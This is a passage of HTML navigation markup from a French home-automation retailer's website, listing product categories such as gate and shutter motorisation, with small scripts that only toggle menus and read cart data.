                <span class="z-95 font-semibold font-poppins text-navigation-black whitespace-nowrap pointer-events-none">
                    Retour                </span>
            </li>
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="/about-us/"
    data-menu="menu-163" class="whitespace-normal mobile__inner-link block w-full h-full px-3 py-4 border-b border-menu-grey">
    Qui sommes-nous</a>
                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="/services/"
    data-menu="menu-164" class="whitespace-normal mobile__inner-link block w-full h-full px-3 py-4 border-b border-menu-grey">
    Nos services</a>
                            </li>
            </ul>
                </li>
                                            <li class="mobile__item  advice relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-160" class="whitespace-normal mobile__link">
    Conseils et astuces</a>
                                    </li>
                                            <li class="mobile__item  contact-us relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="/contact/"
    data-menu="menu-161" class="whitespace-normal mobile__link">
    Contactez-nous</a>
                                    </li>
                                            <li class="mobile__item  pro-access relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-162" class="whitespace-normal mobile__link">
    Accès pro</a>
                                    </li>
                    </ul>
    </nav>
<script>
    const mobileItemParents = document.querySelectorAll('.mobile__item--parent:not(.mobile__inner-item--level1) > .mobile__link');
    const backToMainMenu = document.querySelectorAll('.back-to-main-menu');
    const mobileMenuIcons = document.querySelectorAll('.mobile__inner-item--parent > a > .mobile-menu-icon');

    mobileItemParents.forEach(function(element) {
        element.onclick = function(e) {
            openFirstChildList(e);
        }
    })

    backToMainMenu.forEach(function (element) {
        element.onclick = function (e) {
            backToParentList(e);
        }
    })

    mobileMenuIcons.forEach(function(element) {
        element.onclick = function(e) {
            makeListItemActive(e);
        }
    })

    function openFirstChildList(e) {
        e.preventDefault()
        const childList = e.target.parentElement.querySelector(':scope > ul');

        if (childList && childList.classList.contains('invisible')) {

            const parentList = e.target.parentElement.parentElement;

            e.target.parentElement.classList.add('active-list'); // adds class on the targeted li
            parentList.classList.add('submenu-open'); // adds class on target's parent list
            childList.classList.remove('invisible'); // displays child list of targeted element
        }
    }

    function backToParentList(e) {
        // hide currently displayed list :
        e.target.parentElement.classList.add("invisible");

        // display complete parent list again :
        document.querySelector('.submenu-open').classList.remove("submenu-open");
        document.querySelector('.active-list').classList.remove("active-list");
    }

    function makeListItemActive(e) {
        e.preventDefault()
        const parentListItem = e.target.parentElement.parentElement;

        parentListItem.classList.contains('active-item')
            ? parentListItem.classList.remove('active-item')
            : parentListItem.classList.add('active-item')
    }
</script>
        </div>

        <!--Cart Drawer-->
        
        <!--Authentication Pop-Up-->
            </nav>

</div>


<div class="navigation relative hidden lg:flex z-35 order-2 sm:order-1 lg:order-2 lg:max-w-screen-lg xl:max-w-screen-xl">
    <!-- desktop nav -->
    <div class="block relative h-14 w-auto pt-0 flex items-baseline justify-between">
        <script>
    'use strict';
    function initComponent() {
        return {
            cart: false,
            customer: false,
            receiveCustomerData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>

    
    <nav x-data="initComponent()" class="desktop h-full">
        <ul class="desktop__list relative h-full flex font-semibold font-worksans text-sm ul-menu" @private-content-loaded.window="receiveCustomerData(event.detail.data)">
                                            <li class="desktop__item  desktop__item--parent our-products relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-yellow rounded-tl rounded-bl">
                                            <svg class="pr-2 w-8 h-8 fill-current" viewBox="0 0 28 17" xmlns="http://www.w3.org/2000/svg">
                            <rect width="28" height="3" rx="1.5" fill="white"/>
                            <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                            <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                        </svg>
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-2">
    Nos produits</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-2">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-10">
    Équipements motorisés</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-10">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-19">
    Motorisation portails</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-19">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/automatisme-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-132">
    Kit motorisation portail coulissant</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/domotique-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-133">
    Kit motorisation portail battant</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/digicodes-telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-134">
    Digicodes & télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/antennes-recepteur.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-135">
    Antennes - récepteur</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/accessoires-de-securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-136">
    Accessoires de sécurité</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/cartes-electroniques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-137">
    Cartes électroniques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/pieces-detachees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-138">
    Pièces détachées</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-20">
    Motorisation volets</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-20">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-roulants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-139">
    Kit de motorisation volets roulants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-battants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-140">
    Kit de motorisation volets battants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-coulissants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-141">
    Kit de motorisation volets coulissants</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/capteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-142">
    Capteurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/recepteurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-143">
    Récepteurs</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-144">
    Télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/pieces-detachees.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-145">
    Pièces détachées</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-146">
    Accessoires</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/tablier-sur-mesure-volets-roulants.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-147">
    Tablier sur mesure (volets roulants)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-rideaux.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-21">
    Motorisation rideaux</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-22">
    Motorisation industrielle</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-22">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-barrieres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-148">
    Motorisation barrières</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-portail-industriel.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-149">
    Motorisation portail industriel</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-porte-de-garage-industrielle.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-150">
    Motorisation porte de garage industrielle</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-23">
    Motorisation portes de garage</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-23">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/kit-de-motorisation-de-porte-de-garage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-151">
    Kit de motorisation de porte de garage</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/digicodes-telecommandes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-152">
    Digicodes & télécommandes</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/boitiers-de-commande.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-153">
    Boîtiers de commande</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/antennes-recepteur.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-154">
    Antennes - récepteur</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/rails-seuls.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-155">
    Rails seuls</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/accessoires-de-securite.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-156">
    Accessoires de sécurité</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-11">
    Maison connectée</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-11">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/maison-connectee/chauffage-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-24">
    Chauffage connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte.html"
